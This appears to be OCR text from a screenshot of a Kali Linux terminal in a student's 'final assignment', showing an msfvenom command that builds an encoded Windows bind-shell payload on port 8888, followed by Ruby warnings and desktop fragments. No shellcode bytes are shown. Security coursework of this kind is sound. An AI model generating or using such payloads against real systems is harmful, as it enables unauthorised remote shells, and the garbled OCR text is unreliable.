 (kali㉿kali)-[~/Desktop/final assignment]
(kali㉿kali)-[~/Desktop/final assignment]
$ msfvenom -p windows/shell_bind_tcp -e x86/shikata_ga_nai LPORT="8888" -i 2 -f python -b "\x00\xff"
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nist
p256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nist
p256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nist
p256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nist
p256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nist
p256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHost
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/li rithm/ecdsa_sha2_nist
p256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/li rithm/ecdsa_sha2_nist
p256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHost
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/li rithm/ecdsa_sha2_nist
p256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/li rithm/ecdsa_sha2_nist
p256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHost
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/li rithm/ecdsa_sha2_nist
p256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/li rithm/ecdsa_sha2_nist
p256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHost
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/li rithm/ecdsa_sha2_nist
p256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour
Ln 1, Col 13 100% Windows (CRLF) UTF-8
Right Ct
Type here to search
ENG
3:03 PM